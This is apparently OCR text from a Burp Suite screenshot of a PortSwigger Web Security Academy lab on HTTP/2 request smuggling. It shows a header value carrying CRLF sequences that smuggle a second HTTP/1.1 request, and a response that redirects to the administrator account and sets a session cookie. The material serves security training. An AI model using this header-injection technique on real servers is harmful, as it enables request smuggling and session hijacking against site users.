 Send Cancel < > Target: https://0a9400e3042104fe80f717ac002f007f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request in the
inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=tezmU7W65fJATL8GmvbYOcP6aqrREzI9
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Back
Request header
Name
foo
Value
Bar \r \n
\r \n
GET /adfsdf HTTP/1.1 \r \n
Host: 0a9400e3042104fe80f717ac
002f007f.web-security-academy.
net
Decoded from: Select
Cancel Apply changes